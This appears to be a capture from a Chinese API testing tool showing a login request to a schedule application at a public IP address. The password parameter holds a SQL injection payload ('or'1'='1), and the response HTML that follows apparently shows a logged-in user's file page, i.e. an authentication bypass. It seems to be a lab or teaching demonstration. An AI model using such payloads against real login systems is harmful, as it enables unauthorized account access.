 POST http://121.36.97.80:8080/schedule_sql/user/login
请求 响应定义 接口说明 预览文档 Mock sql-登录
Params 2 Body Headers 8 Cookies Auth 前置操作 后置操作
Query 参数
参数名 参数值 类型 说明
username = a1234567 string
userPwd = 'or'1'='1 string
Body Cookie 1 Header 5 控制台 实际请求 分享
Pretty Raw Preview Visualize HTML utf8 提取
transform: translate(-50%, -50%); background-color: white; padding:
20px; border: 1px solid black; border-radius: 10px; text-align:
center;">
15 <p>您尚未登录，请先登录或注册。</p>
16 <a href="http://121.36.97.80:8080/schedule_sql/html/login.html">登录</
a>
17 <a href="http://121.36.97.80:8080/schedule_sql/html/regist.html">注册
</a>
18 </div>
19 <div class="container">
20 <header class="header">
21 <h1 style="text-align: left; margin-left: 50px;"
class="center">zhangsan的文件</h1>
22 </header>